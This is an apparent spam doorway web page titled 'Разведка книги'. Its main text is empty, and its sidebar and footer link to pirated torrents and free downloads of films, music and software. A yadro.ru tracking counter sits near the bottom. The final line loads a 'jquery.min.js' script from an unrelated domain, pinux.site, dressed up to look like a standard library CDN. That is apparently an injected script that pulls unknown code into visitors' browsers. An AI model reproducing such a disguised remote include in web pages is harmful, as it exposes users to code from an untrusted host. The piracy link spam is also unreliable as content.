

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-razvedka-knigi.html
body_size: 1669
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Разведка книги - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Разведка книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-sbornik-rok-skachat-torrent.html">Сборник рок скачать торрент</a></li>
                                <li><a href="xtt-adam-lambert-skachat-pesnyu-besplatno.html">Adam lambert скачать песню бесплатно</a></li>
                                <li><a href="xtt-olx-dlya-android-skachat.html">Olx для андроид скачать</a></li>
                                <li><a href="xtt-xmanager-enterprise-4.html">Xmanager enterprise 4</a></li>
                                <li><a href="xtt-multfilm-fermer.html">Мультфильм фермер</a></li>
                                <li><a href="xtt-multfilm-zoopark-skachat-cherez-torrent.html">Мультфильм зоопарк скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-film-posledniy-iz-nas.html">Скачать фильм последний из нас</a></li>
                                            <li><a href="xtt-skachat-pesnyu-love-story-besplatno.html">Скачать песню love story бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-nachalo-vremen-skachat-goblin-torrent.html">Начало времен скачать гоблин торрент</a></li>
                                            <li><a href="xtt-tekst-pesni-sveta-lyubov.html">Текст песни света любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-igra-farengeyt-otzyvy.html">Игра фаренгейт отзывы</a></li>
                                            <li><a href="xtt-aktivsink-dlya-windows-7.html">Активсинк для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-melodiyu-dlya-skaypa-v-formate-wav.html">Скачать мелодию для скайпа в формате wav</a></li>
                                            <li><a href="xtt-skachat-knigi-stalker-besplatno-tht.html">Скачать книги сталкер бесплатно тхт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
